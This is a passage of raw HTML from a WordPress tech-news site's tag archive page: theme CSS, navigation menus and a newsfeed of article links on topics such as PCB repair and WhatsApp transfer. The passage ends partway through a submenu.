<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/tags/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-gamified tag-149 wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
